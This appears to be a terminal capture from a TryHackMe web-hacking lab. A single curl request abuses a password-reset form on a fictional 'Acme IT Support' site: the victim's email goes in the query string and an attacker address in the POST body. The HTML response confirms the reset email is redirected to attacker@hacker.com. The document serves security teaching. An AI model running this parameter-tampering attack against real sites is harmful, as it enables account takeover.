 ┌──(att㉿desktop-a445854)-[~/test]
└─$ curl 'http://10.10.134.33/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urle
ncoded' -d 'username=robert&email=attacker@hacker.com'
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Acme IT Support - Customer Login</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekOryaXPbeCp
WQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorigin="anonymous">
        <link rel="stylesheet" href="/assets/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expan
ded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="#">Acme IT Support</a>
            </div>
            <div id="navbar" class="collapse navbar-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">Home</a></li>
                    <li><a href="/news">News</a></li>
                    <li><a href="/contact">Contact</a></li>
                    <li class="active"><a href="/customers">Customers</a></li>
                </ul>
            </div><!--/.nav-collapse -->
        </div>
    </nav><div class="container" style="padding-top:60px">
    <h1 class="text-center">Acme IT Support</h1>
    <h2 class="text-center">Reset Password</h2>
    <div class="row">
        <div class="col-md-4 col-md-offset-4">
                        <div class="alert alert-success text-center">
                <p>We'll send you a reset email to <strong>attacker@hacker.com</strong></p>
            </div>
                    </div>
    </div>
</div>
<script src="/assets/jquery.min.js"></script>
<script src="/assets/bootstrap.min.js"></script>
<script src="/assets/site.js"></script>
</body>
</html>
<!--
Page Generated in 0.05892 Seconds using the THM Framework v1.2 ( https://static-labs.tryhackme.cloud/sites/thm-web-framework
)
-->